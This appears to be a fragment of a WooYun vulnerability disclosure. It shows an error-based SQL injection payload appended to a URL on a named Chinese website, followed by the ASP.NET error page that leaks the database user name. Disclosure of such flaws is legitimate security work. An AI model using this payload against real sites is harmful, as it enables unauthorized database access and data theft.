 ww.ancc.org.cn/News/article.aspx?id=7695&picid=423,%271%27,%271%27,%271%27,%27%27);select%201%20where%201=(select%20user)%00--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'webuser' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'webuser' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org